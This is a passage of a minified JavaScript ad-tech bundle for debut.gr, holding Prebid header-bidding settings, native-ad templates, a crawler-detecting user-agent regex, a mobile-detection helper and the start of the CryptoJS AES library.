"00d5f92bcf41e12ffaf16f60b1efdc5e1c"}'}}],code:"ocm-storyteller",sizes:"[[300,250],[336,280]]",native:{ortb:{seq:0,ver:"1.2",assets:[{id:1,img:{url:null,hmin:300,type:1,wmin:300},required:0},{id:2,img:{url:null,hmin:280,type:3,wmin:500},required:1},{id:3,title:{len:140},required:1},{id:4,data:{type:1},required:0},{id:5,data:{type:2},required:0},{id:6,data:{type:3},required:0},{id:7,data:{type:4},required:0},{id:8,data:{type:5},required:0},{id:9,data:{type:6},required:0},{id:10,data:{type:7},required:0},{id:11,data:{type:8},required:0},{id:12,data:{type:9},required:0},{id:13,data:{type:10},required:0},{id:14,data:{type:11},required:0},{id:15,data:{type:12},required:0}],context:1,privacy:0,plcmttype:1,eventtrackers:[{event:1,methods:[1,2]},{event:2,methods:[1,2]},{event:3,methods:[1,2]},{event:4,methods:[1,2]}],contextsubtype:10},adTemplate:`<style>
  @import url('https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,100;0,300;0,400;0,500;0,700;1,400&display=swap');
</style>
<style>
  body {
    position: relative;
    margin: 0;
  }

  .abgb {
    top:2px !important;
  }

  .cbb {
    right:3px !important;
    top:3px !important;
  }

  .ocm-pbn-container {
    position:relative;
    border: 1px solid #ccc;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background-color: #fff;
  }

  .ocm-pbn {
    font-family: Roboto, Arial, sans-serif;
    display:flex;
    flex-direction: row;
    padding: 5px;
  }

  .ocm-pbn-content {
    display: flex;
    flex-direction: row;
  }

  .ocm-pbn-info {
    display: flex;
    flex-direction: column;
  }

  .ocm-pbn .brand {
    display: none;
    max-width:fit-content;
    padding:8px 8px 0px;
  }

  .ocm-pbn .sponsored-by {
    display: flex;
    color:#a8a8a8;
    align-items: center;
    font-size:0.7rem;
    text-decoration: none;
    padding:0 8px 8px;
  }

  .ocm-pbn .sponsored-by a {
    font-size:0.7rem;
    font-weight: 500;
    color:#ababab;
  }

  .ocm-pbn .sponsored-by a:has(span:empty) {
    display:none;
  }

  .ocm-pbn a {
    color:#3b3b3b;
    font-weight: 600;
    font-size:0.85rem;
    text-decoration: none;
  }

  .ocm-pbn .brand a {
    display:flex;
    align-items: center;
    justify-content: flex-start;
  }

  .ocm-pbn .brand a img {
    margin-right:5px;
    max-width:20px;
  }

  .ocm-pbn .brand a img {
    margin-right:5px;
    max-width:20px;
  }

  .ocm-pbn .image {
    color:#666;
    align-items: center;
    justify-content: center;
    font-size:0.85rem;
    text-decoration: none;
    padding:8px 8px 4px;
  }

  .ocm-pbn .image img {
    max-width: 100%;
    width:100%;
  }

  .ocm-pbn .title {
    color:#666;
    align-items: center;
    justify-content: flex-start;
    font-size:0.85rem;
    font-weight: 650;
    text-decoration: none;
    padding:0 8px 8px;
  }

  .ocm-pbn .title:has(span:empty) {
    display:none;
  }

  .ocm-pbn .description, .ocm-pbn .description2 {
    color:#a8a8a8;
    align-items: center;
    justify-content: center;
    font-size:0.82rem;
    text-decoration: none;
    padding:0 8px 8px;
  }
  
  .ocm-pbn .description:has(span:empty) {
    display:none;
  }
  
  .ocm-pbn .description2 {
    font-size:0.78rem;
  }

  .ocm-pbn .description2:has(span:empty) {
    display:none;
  }

  .ocm-pbn .link {
    color:#9b9b9b;
    align-items: center;
    justify-content: center;
    font-size:0.75rem;
    text-decoration: none;
    padding:0 8px 8px;
  }

  .ocm-pbn .link a {
    font-size:0.8rem;
    font-weight: 500;
    color:#ababab;
  }

  .ocm-pbn .link:has(span:empty) {
    display:none;
  }
  
  .ocm-pbn .cta {
    border-top: 1px solid #ccc;
    padding: 5px 5px 0px 0px;
    margin-top:2px;
    text-align: right;
  }

  .ocm-pbn .cta:has(span:empty) {
    display:none;
  }
  
  .ocm-pbn-container .privacy-link {
    position: absolute;
    top:2px;
    right:3px;
  }
  
  .ocm-pbn-container .privacy-link a img {
    width:12px;
    height:12px;
  }

  @media only screen and (max-width: 600px) {
    .ocm-pbn {
      flex-direction: column;
    }
    .ocm-pbn .brand {
      display: flex;
    }

    .ocm-pbn-info {
      flex-direction: column;
    }

    .ocm-pbn .image {
      display: block;
    }
  }
</style>

<div class="ocm-pbn-container">
  <div class="privacy-link">
    <a href="##hb_native_privacy##" target="_blank">
      <img src="//cdn.orangeclickmedia.com/assets/images/adchoices.png">
    </a>
  </div>
  <div class="ocm-pbn">
    <div class="brand">
      <a href="%%CLICK_URL_UNESC%%##hb_native_linkurl##" target="_blank" pbadid="%%PATTERN:hb_adid%%" class="pb-click">
        <img src="##hb_native_asset_id_1##" hb_native_asset_id="1">
        <span class="name" hb_native_asset_id="4">##hb_native_asset_id_4##</span>
      </a>
    </div>
    <div class="image">
      <a href="%%CLICK_URL_UNESC%%##hb_native_linkurl##" target="_blank" pbadid="%%PATTERN:hb_adid%%" class="pb-click">
        <img src="##hb_native_asset_id_2##" hb_native_asset_id="2">
      </a>
    </div>
    <div class="ocm-pbn-info">
      <div class="title">
        <a href="%%CLICK_URL_UNESC%%##hb_native_linkurl##" target="_blank" pbadid="%%PATTERN:hb_adid%%" class="pb-click">
          <span hb_native_asset_id="3">##hb_native_asset_id_3##</span>
        </a>
      </div>
      <div class="description">
        <span hb_native_asset_id="5">##hb_native_asset_id_5##</span>
      </div>
      <div class="description2">
        <span hb_native_asset_id="10">##hb_native_asset_id_10##</span>
      </div>
      <div class="link">
        <a href="%%CLICK_URL_UNESC%%##hb_native_linkurl##" target="_blank" pbadid="%%PATTERN:hb_adid%%" class="pb-click">
          <span hb_native_asset_id="13">##hb_native_asset_id_13##</span>
        </a>
      </div>
      <div class="sponsored-by">
        <a href="%%CLICK_URL_UNESC%%##hb_native_linkurl##" target="_blank" pbadid="%%PATTERN:hb_adid%%" class="pb-click">
          <span hb_native_asset_id="4">Sponsored by ##hb_native_asset_id_4##</span>
        </a>
      </div>
    </div>
    <div class="cta">
      <a href="%%CLICK_URL_UNESC%%##hb_native_linkurl##" target="_blank" pbadid="%%PATTERN:hb_adid%%" class="pb-click">
        <span hb_native_asset_id="15">##hb_native_asset_id_15## ></span>
      </a>
    </div>
  </div>
</div>`},hb_only:!0,premium:!1,page_types:["Article"],visibility:{mobile:!0,desktop:!0},media_types:["native"],size_mapping:[]}],bidders:[{geo:[],name:"teads",active:!0,bid_cpm_adjust:"1.00"},{geo:[],name:"pubmatic",active:!0,bid_cpm_adjust:"1.00"},{geo:[],name:"adform",active:!0,bid_cpm_adjust:"1.00"},{geo:[],name:"criteo",active:!0,bid_cpm_adjust:"1.00"},{geo:[],name:"onetag",active:!0,bid_cpm_adjust:"1.00"},{geo:[],name:"openx",active:!0,bid_cpm_adjust:"1.00"},{geo:[],name:"rubicon",active:!0,bid_cpm_adjust:"1.00"},{geo:[],name:"equativ",active:!0,bid_cpm_adjust:"1.00"},{geo:[],name:"ix",active:!1,bid_cpm_adjust:"1.00"},{geo:[],s2s:!1,name:"outbrain",active:!0,bid_cpm_adjust:"1.00"}],analytics:["ocmpba"],amazon_sid:"21e3d7ee-4312-4deb-8ada-99c25a814bef",page_types:["Home","Category","Article","ROS"],s2sTimeout:"500",s2sProvider:"ocmpbs",rmf_approved:[],bidderTimeout:"1500",functionality:"lazyload",adelaideEnabled:!1,adServerCurrency:"EUR",use_pb_targeting:!0,currencyMultiplier:1,custom_granularity:!0,adsqRTDModuleEnabled:!1},story_teller_v2:{debug:!1,active:!0,mobile:{sticky:{enable:!0,offsets:{top:30,left:0,right:0,bottom:0},position:"bottom_left",full_width:!1,on_ad_demand:!0,start_sticky:!1},styles:null,vchack:!0,classes:null,lazyload:{enable:!1,offset:800},conditions:{place:"insertInsideStart",count_gt:0,position:0,selector:"#ocm-storyteller",words_gt:0,page_types:["Article"],word_count:0}},source:"rss",desktop:{sticky:{enable:!0,offsets:{top:30,left:0,right:0,bottom:0},position:"bottom_left",full_width:!1,on_ad_demand:!0,start_sticky:!1},styles:null,vchack:!0,classes:null,lazyload:{enable:!1,offset:800},conditions:{place:"insertInsideStart",count_gt:0,position:0,selector:"#ocm-storyteller",words_gt:0,page_types:["Article"],word_count:0}},rss_url:"https://debut.gr/feed/",branding:{color:"#000000",title:"\u03A4\u03B5\u03BB\u03B5\u03C5\u03C4\u03B1\u03AF\u03B1 \u03AC\u03C1\u03B8\u03C1\u03B1",logo_url:"https://debut.gr/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png",textColor:"#fff",custom_css:null},language:"el",sound_hack:!0,midRollTime:10,playerTagId:"667d5e008f8fb68cd809e7ab",publisherId:"62ed18128bb9d95dbe10e294",inject_ad_at:3,redirect_target:"_top",show_ad_choices:!1,enable_analytics:!1,sync_with_aniview:!0,show_ad_description:!0},teads_analytics:{debug:!1,active:!0,publisher_id:"26771"},user_engagement:{debug:!1,active:!1,interval:2e3},ocm_interstitial:{debug:!1,active:!1,mobile:{active:!0,frequency:4,page_types:["ROS"],price_floor:.05,wait_for_ads:[]},desktop:{active:!0,frequency:4,page_types:["ROS"],price_floor:.05,wait_for_ads:[]},options:{show_on_load:!1,show_on_tab_back:!1,show_on_navigation:!0},adUnitCode:"ocm-interstitial"},mobile_inread_sticky:{top:0,debug:!1,pairs:[],active:!1,height:650,show_text:!1}},uses_cmp:!0,site_language:"el",use_window_top:!0,dont_touch_flag:!1,site_categories:["382","385","483"],nativeAdTemplate:`<style>
  @import url('https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,100;0,300;0,400;0,500;0,700;1,400&display=swap');
</style>
<style>
  body {
    position: relative;
    margin: 0;
  }

  .abgb {
    top:2px !important;
  }

  .cbb {
    right:3px !important;
    top:3px !important;
  }

  .ocm-pbn-container {
    position:relative;
    border: 1px solid #ccc;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background-color: #fff;
  }

  .ocm-pbn {
    font-family: Roboto, Arial, sans-serif;
    display:flex;
    flex-direction: row;
    padding: 5px;
  }

  .ocm-pbn-content {
    display: flex;
    flex-direction: row;
  }

  .ocm-pbn-info {
    display: flex;
    flex-direction: column;
  }

  .ocm-pbn .brand {
    display: none;
    max-width:fit-content;
    padding:8px 8px 0px;
  }

  .ocm-pbn .sponsored-by {
    display: flex;
    color:#a8a8a8;
    align-items: center;
    font-size:0.7rem;
    text-decoration: none;
    padding:0 8px 8px;
  }

  .ocm-pbn .sponsored-by a {
    font-size:0.7rem;
    font-weight: 500;
    color:#ababab;
  }

  .ocm-pbn .sponsored-by a:has(span:empty) {
    display:none;
  }

  .ocm-pbn a {
    color:#3b3b3b;
    font-weight: 600;
    font-size:0.85rem;
    text-decoration: none;
  }

  .ocm-pbn .brand a {
    display:flex;
    align-items: center;
    justify-content: flex-start;
  }

  .ocm-pbn .brand a img {
    margin-right:5px;
    max-width:20px;
  }

  .ocm-pbn .brand a img {
    margin-right:5px;
    max-width:20px;
  }

  .ocm-pbn .image {
    color:#666;
    align-items: center;
    justify-content: center;
    font-size:0.85rem;
    text-decoration: none;
    padding:8px 8px 4px;
  }

  .ocm-pbn .image img {
    max-width: 100%;
    width:100%;
  }

  .ocm-pbn .title {
    color:#666;
    align-items: center;
    justify-content: flex-start;
    font-size:0.85rem;
    font-weight: 650;
    text-decoration: none;
    padding:0 8px 8px;
  }

  .ocm-pbn .title:has(span:empty) {
    display:none;
  }

  .ocm-pbn .description, .ocm-pbn .description2 {
    color:#a8a8a8;
    align-items: center;
    justify-content: center;
    font-size:0.82rem;
    text-decoration: none;
    padding:0 8px 8px;
  }
  
  .ocm-pbn .description:has(span:empty) {
    display:none;
  }
  
  .ocm-pbn .description2 {
    font-size:0.78rem;
  }

  .ocm-pbn .description2:has(span:empty) {
    display:none;
  }

  .ocm-pbn .link {
    color:#9b9b9b;
    align-items: center;
    justify-content: center;
    font-size:0.75rem;
    text-decoration: none;
    padding:0 8px 8px;
  }

  .ocm-pbn .link a {
    font-size:0.8rem;
    font-weight: 500;
    color:#ababab;
  }

  .ocm-pbn .link:has(span:empty) {
    display:none;
  }
  
  .ocm-pbn .cta {
    border-top: 1px solid #ccc;
    padding: 5px 5px 0px 0px;
    margin-top:2px;
    text-align: right;
  }

  .ocm-pbn .cta:has(span:empty) {
    display:none;
  }
  
  .ocm-pbn-container .privacy-link {
    position: absolute;
    top:2px;
    right:3px;
  }
  
  .ocm-pbn-container .privacy-link a img {
    width:12px;
    height:12px;
  }

  @media only screen and (max-width: 600px) {
    .ocm-pbn {
      flex-direction: column;
    }
    .ocm-pbn .brand {
      display: flex;
    }

    .ocm-pbn-info {
      flex-direction: column;
    }

    .ocm-pbn .image {
      display: block;
    }
  }
</style>

<div class="ocm-pbn-container">
  <div class="privacy-link">
    <a href="##hb_native_privacy##" target="_blank">
      <img src="//cdn.orangeclickmedia.com/assets/images/adchoices.png">
    </a>
  </div>
  <div class="ocm-pbn">
    <div class="brand">
      <a href="%%CLICK_URL_UNESC%%##hb_native_linkurl##" target="_blank" pbadid="%%PATTERN:hb_adid%%" class="pb-click">
        <img src="##hb_native_asset_id_1##" hb_native_asset_id="1">
        <span class="name" hb_native_asset_id="4">##hb_native_asset_id_4##</span>
      </a>
    </div>
    <div class="image">
      <a href="%%CLICK_URL_UNESC%%##hb_native_linkurl##" target="_blank" pbadid="%%PATTERN:hb_adid%%" class="pb-click">
        <img src="##hb_native_asset_id_2##" hb_native_asset_id="2">
      </a>
    </div>
    <div class="ocm-pbn-info">
      <div class="title">
        <a href="%%CLICK_URL_UNESC%%##hb_native_linkurl##" target="_blank" pbadid="%%PATTERN:hb_adid%%" class="pb-click">
          <span hb_native_asset_id="3">##hb_native_asset_id_3##</span>
        </a>
      </div>
      <div class="description">
        <span hb_native_asset_id="5">##hb_native_asset_id_5##</span>
      </div>
      <div class="description2">
        <span hb_native_asset_id="10">##hb_native_asset_id_10##</span>
      </div>
      <div class="link">
        <a href="%%CLICK_URL_UNESC%%##hb_native_linkurl##" target="_blank" pbadid="%%PATTERN:hb_adid%%" class="pb-click">
          <span hb_native_asset_id="13">##hb_native_asset_id_13##</span>
        </a>
      </div>
      <div class="sponsored-by">
        <a href="%%CLICK_URL_UNESC%%##hb_native_linkurl##" target="_blank" pbadid="%%PATTERN:hb_adid%%" class="pb-click">
          <span hb_native_asset_id="4">Sponsored by ##hb_native_asset_id_4##</span>
        </a>
      </div>
    </div>
    <div class="cta">
      <a href="%%CLICK_URL_UNESC%%##hb_native_linkurl##" target="_blank" pbadid="%%PATTERN:hb_adid%%" class="pb-click">
        <span hb_native_asset_id="15">##hb_native_asset_id_15## ></span>
      </a>
    </div>
  </div>
</div>`,change_correlator:!1,log_sample_percentage:0,waitForContentfulPaint:!1,env:"prod",domain:"debut.gr",subdomain:"",script_tag:"debut.gr",build:"2.20260122155845",seller_id:"58h2ura5pgmwq40d",adops_seller_id:"dd5a5e1c27a9720a2882a9731b63455a",schain:{validation:"strict",config:{ver:"1.0",complete:1,nodes:[{asi:"orangeclickmedia.com",sid:"58h2ura5pgmwq40d",hp:1}]}}}});function Fh(){if(Ni instanceof RegExp)return Ni;try{Ni=new RegExp(Ch,"i")}catch{Ni=Ih}return Ni}function rl(t){return!!t&&Fh().test(t)}var Ch,Ih,Ni,sl=ks(()=>{Ch=" daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|(?<!cam)scan|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|\\||^<|^[\\w \\.\\-\\(?:\\):%]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^email|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^igetter/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/\\d\\.\\d\\s[\\w\\.-]+$|^mozilla/\\d\\.\\d\\s\\(compatible;?(?:\\s\\w+\\/\\d+\\.\\d+)?\\)$|^navermailapp|^netsurf|^offline|^openai/|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|analyzer|archive|ask jeeves/teoma|audit|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|grab|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|onetrust|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|retriever|rexx;|rigor|rss\\b|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|transcoder|url|validator|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|xtate/",Ih=/bot|crawl|http|lighthouse|scan|search|spider/i});var ol=V((K0,Mn)=>{"use strict";Mn.exports=us;Mn.exports.isMobile=us;Mn.exports.default=us;var Th=/(android|bb\d+|meego).+mobile|armv7l|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series[46]0|samsungbrowser.*mobile|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i,Ph=/CrOS/,Rh=/android|ipad|playbook|silk/i;function us(t){t||(t={});let e=t.ua;if(!e&&typeof navigator<"u"&&(e=navigator.userAgent),e&&e.headers&&typeof e.headers["user-agent"]=="string"&&(e=e.headers["user-agent"]),typeof e!="string")return!1;let i=Th.test(e)&&!Ph.test(e)||!!t.tablet&&Rh.test(e);return!i&&t.tablet&&t.featureDetect&&navigator&&navigator.maxTouchPoints>1&&e.indexOf("Macintosh")!==-1&&e.indexOf("Safari")!==-1&&(i=!0),i}});var Pl=V(H=>{var Bi={};Bi.userAgent=!1;var wi={},Dh="11.1.0",Oh="jsrsasign(all) 11.1.0 (2024-02-01) (c) 2010-2023 Kenji Urushima | kjur.github.io/jsrsasign/license";var U=U||function(t,e){var i={},n=i.lib={},r=n.Base=function(){function c(){}return{extend:function(g){c.prototype=this;var h=new c;return g&&h.mixIn(g),h.hasOwnProperty("init")||(h.init=function(){h.$super.init.apply(this,arguments)}),h.init.prototype=h,h.$super=this,h},create:function(){var g=this.extend();return g.init.apply(g,arguments),g},init:function(){},mixIn:function(g){for(var h in g)g.hasOwnProperty(h)&&(this[h]=g[h]);g.hasOwnProperty("toString")&&(this.toString=g.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),s=n.WordArray=r.extend({init:function(c,g){c=this.words=c||[],g!=e?this.sigBytes=g:this.sigBytes=c.length*4},toString:function(c){return(c||a).stringify(this)},concat:function(c){var g=this.words,h=c.words,v=this.sigBytes,m=c.sigBytes;if(this.clamp(),v%4)for(var w=0;w<m;w++){var S=h[w>>>2]>>>24-w%4*8&255;g[v+w>>>2]|=S<<24-(v+w)%4*8}else for(var w=0;w<m;w+=4)g[v+w>>>2]=h[w>>>2];return this.sigBytes+=m,this},clamp:function(){var c=this.words,g=this.sigBytes;c[g>>>2]&=4294967295<<32-g%4*8,c.length=t.ceil(g/4)},clone:function(){var c=r.clone.call(this);return c.words=this.words.slice(0),c},random:function(c){for(var g=[],h=0;h<c;h+=4)g.push(t.random()*4294967296|0);return new s.init(g,c)}}),o=i.enc={},a=o.Hex={stringify:function(c){for(var g=c.words,h=c.sigBytes,v=[],m=0;m<h;m++){var w=g[m>>>2]>>>24-m%4*8&255;v.push((w>>>4).toString(16)),v.push((w&15).toString(16))}return v.join("")},parse:function(c){for(var g=c.length,h=[],v=0;v<g;v+=2)h[v>>>3]|=parseInt(c.substr(v,2),16)<<24-v%8*4;return new s.init(h,g/2)}},l=o.Latin1={stringify:function(c){for(var g=c.words,h=c.sigBytes,v=[],m=0;m<h;m++){var w=g[m>>>2]>>>24-m%4*8&255;v.push(String.fromCharCode(w))}return v.join("")},parse:function(c){for(var g=c.length,h=[],v=0;v<g;v++)h[v>>>2]|=(c.charCodeAt(v)&255)<<24-v%4*8;return new s.init(h,g)}},u=o.Utf8={stringify:function(c){try{return decodeURIComponent(escape(l.stringify(c)))}catch{throw new Error("Malformed UTF-8 data")}},parse:function(c){return l.parse(unescape(encodeURIComponent(c)))}},p=n.BufferedBlockAlgorithm=r.extend({reset:function(){this._data=new s.init,this._nDataBytes=0},_append:function(c){typeof c=="string"&&(c=u.parse(c)),this._data.concat(c),this._nDataBytes+=c.sigBytes},_process:function(c){var g=this._data,h=g.words,v=g.sigBytes,m=this.blockSize,w=m*4,S=v/w;c?S=t.ceil(S):S=t.max((S|0)-this._minBufferSize,0);var x=S*m,_=t.min(x*4,v);if(x){for(var R=0;R<x;R+=m)this._doProcessBlock(h,R);var N=h.splice(0,x);g.sigBytes-=_}return new s.init(N,_)},clone:function(){var c=r.clone.call(this);return c._data=this._data.clone(),c},_minBufferSize:0}),y=n.Hasher=p.extend({cfg:r.extend(),init:function(c){this.cfg=this.cfg.extend(c),this.reset()},reset:function(){p.reset.call(this),this._doReset()},update:function(c){return this._append(c),this._process(),this},finalize:function(c){c&&this._append(c);var g=this._doFinalize();return g},blockSize:512/32,_createHelper:function(c){return function(g,h){return new c.init(h).finalize(g)}},_createHmacHelper:function(c){return function(g,h){return new f.HMAC.init(c,h).finalize(g)}}}),f=i.algo={};return i}(Math);(function(t){var r=U,e=r.lib,i=e.Base,n=e.WordArray,r=r.x64={};r.Word=i.extend({init:function(s,o){this.high=s,this.low=o}}),r.WordArray=i.extend({init:function(s,o){s=this.words=s||[],this.sigBytes=o!=t?o:8*s.length},toX32:function(){for(var s=this.words,o=s.length,a=[],l=0;l<o;l++){var u=s[l];a.push(u.high),a.push(u.low)}return n.create(a,this.sigBytes)},clone:function(){for(var s=i.clone.call(this),o=s.words=this.words.slice(0),a=o.length,l=0;l<a;l++)o[l]=o[l].clone();return s}})})();U.lib.Cipher||function(t){var c=U,e=c.lib,i=e.Base,n=e.WordArray,r=e.BufferedBlockAlgorithm,s=c.enc.Base64,o=c.algo.EvpKDF,a=e.Cipher=r.extend({cfg:i.extend(),createEncryptor:function(h,v){return this.create(this._ENC_XFORM_MODE,h,v)},createDecryptor:function(h,v){return this.create(this._DEC_XFORM_MODE,h,v)},init:function(h,v,m){this.cfg=this.cfg.extend(m),this._xformMode=h,this._key=v,this.reset()},reset:function(){r.reset.call(this),this._doReset()},process:function(h){return this._append(h),this._process()},finalize:function(h){return h&&this._append(h),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(h){return{encrypt:function(v,m,w){return(typeof m=="string"?g:f).encrypt(h,v,m,w)},decrypt:function(v,m,w){return(typeof m=="string"?g:f).decrypt(h,v,m,w)}}}});e.StreamCipher=a.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var y=c.mode={},l=function(h,v,m){var w=this._iv;w?this._iv=t:w=this._prevBlock;for(var S=0;S<m;S++)h[v+S]^=w[S]},u=(e.BlockCipherMode=i.extend({createEncryptor:function(h,v){return this.Encryptor.create(h,v)},createDecryptor:function(h,v){return this.Decryptor.create(h,v)},init:function(h,v){this._cipher=h,this._iv=v}})).extend();u.Encryptor=u.extend({processBlock:function(h,v){var m=this._cipher,w=m.blockSize;l.call(this,h,v,w),m.encryptBlock(h,v),this._prevBlock=h.slice(v,v+w)}}),u.Decryptor=u.extend({processBlock:function(h,v){var m=this._cipher,w=m.blockSize,S=h.slice(v,v+w);m.decryptBlock(h,v),l.call(this,h,v,w),this._prevBlock=S}}),y=y.CBC=u,u=(c.pad={}).Pkcs7={pad:function(h,v){for(var m=4*v,m=m-h.sigBytes%m,w=m<<24|m<<16|m<<8|m,S=[],x=0;x<m;x+=4)S.push(w);m=n.create(S,m),h.concat(m)},unpad:function(h){h.sigBytes-=h.words[h.sigBytes-1>>>2]&255}},e.BlockCipher=a.extend({cfg:a.cfg.extend({mode:y,padding:u}),reset:function(){a.reset.call(this);var v=this.cfg,h=v.iv,v=v.mode;if(this._xformMode==this._ENC_XFORM_MODE)var m=v.createEncryptor;else m=v.createDecryptor,this._minBufferSize=1;this._mode=m.call(v,this,h&&h.words)},_doProcessBlock:function(h,v){this._mode.processBlock(h,v)},_doFinalize:function(){var h=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){h.pad(this._data,this.blockSize);var v=this._process(!0)}else v=this._process(!0),h.unpad(v);return v},blockSize:4});var p=e.CipherParams=i.extend({init:function(h){this.mixIn(h)},toString:function(h){return(h||this.formatter).stringify(this)}}),y=(c.format={}).OpenSSL={stringify:function(h){var v=h.ciphertext;return h=h.salt,(h?n.create([1398893684,1701076831]).concat(h).concat(v):v).toString(s)},parse:function(h){h=s.parse(h);var v=h.words;if(v[0]==1398893684&&v[1]==1701076831){var m=n.create(v.slice(2,4));v.splice(0,4),h.sigBytes-=16}return p.create({ciphertext:h,salt:m})}},f=e.SerializableCipher=i.extend({cfg:i.extend({format:y}),encrypt:function(h,v,m,w){w=this.cfg.extend(w);var S=h.createEncryptor(m,w);return v=S.finalize(v),S=S.cfg,p.create({ciphertext:v,key:m,iv:S.iv,algorithm:h,mode:S.mode,padding:S.padding,blockSize:h.blockSize,formatter:w.format})},decrypt:function(h,v,m,w){return w=this.cfg.extend(w),v=this._parse(v,w.format),h.createDecryptor(m,w).finalize(v.ciphertext)},_parse:function(h,v){return typeof h=="string"?v.parse(h,this):h}}),c=(c.kdf={}).OpenSSL={execute:function(h,v,m,w){return w||(w=n.random(8)),h=o.create({keySize:v+m}).compute(h,w),m=n.create(h.words.slice(v),4*m),h.sigBytes=4*v,p.create({key:h,iv:m,salt:w})}},g=e.PasswordBasedCipher=f.extend({cfg:f.cfg.extend({kdf:c}),encrypt:function(h,v,m,w){return w=this.cfg.extend(w),m=w.kdf.execute(m,h.keySize,h.ivSize),w.iv=m.iv,h=f.encrypt.call(this,h,v,m.key,w),h.mixIn(m),h},decrypt:function(h,v,m,w){return w=this.cfg.extend(w),v=this._parse(v,w.format),m=w.kdf.execute(m,h.keySize,h.ivSize,v.salt),w.iv=m.iv,f.decrypt.call(this,h,v,m.key,w)}})}();(function(){for(var t=U,e=t.lib.BlockCipher,R=t.algo,i=[],n=[],r=[],s=[],o=[],a=[],l=[],u=[],p=[],y=[],f=[],c=0;256>c;c++)f[c]=128>c?c<<1:c<<1^283;for(var g=0,h=0,c=0;256>c;c++){var v=h^h<<1^h<<2^h<<3^h<<4,v=v>>>8^v&255^99;i[g]=v,n[v]=g;var m=f[g],w=f[m],S=f[w],x=257*f[v]^16843008*v;r[g]=x<<24|x>>>8,s[g]=x<<16|x>>>16,o[g]=x<<8|x>>>24,a[g]=x,x=16843009*S^65537*w^257*m^16843008*g,l[v]=x<<24|x>>>8,u[v]=x<<16|x>>>16,p[v]=x<<8|x>>>24,y[v]=x,g?(g=m^f[f[f[S^m]]],h^=f[f[h]]):g=h=1}var _=[0,1,2,4,8,16,32,64,128,27,54],R=R.AES=e.extend({_doReset:function(){for(var E=this._key,N=E.words,b=E.sigBytes/4,E=4*((this._nRounds=b+6)+1),C=this._keySchedule=[],I=0;I<E;I++)if(I<b)C[I]=N[I];else{var T=C[I-1];I%b?6<b&&I%b==4&&(T=i[T>>>24]<<24|i[T>>>16&255]<<16|i[T>>>8&255]<<8|i[T&255]):(T=T<<8|T>>>24,T=i[T>>>24]<<24|i[T>>>16&255]<<16|i[T>>>8&255]<<8|i[T&255],T^=_[I/b|0]<<24),C[I]=C[I-b]^T}for(N=this._invKeySchedule=[],b=0;b<E;b++)I=E-b,T=b%4?C[I]:C[I-4],N[b]=4>b||4>=I?T:l[i[T>>>24]]^u[i[T>>>16&255]]^p[i[T>>>8&255]]^y[i[T&255]]},encryptBlock:function(N,b){this._doCryptBlock(N,b,this._keySchedule,r,s,o,a,i)},decryptBlock:function(N,b){var E=N[b+1];N[b+1]=N[b+3],N[b+3]=E,this._doCryptBlock(N,b,this._invKeySchedule,l,u,p,y,n),E=N[b+1],N[b+1]=N[b+3],N[b+3]=E},_doCryptBlock:function(N,b,E,C,I,T,k,F){for(var P=this._nRounds,ie=N[b]^E[0],_e=N[b+1]^E[1],be=N[b+2]^E[2],se=N[b+3]^E[3],D=4,B=1;B<P;B++)var 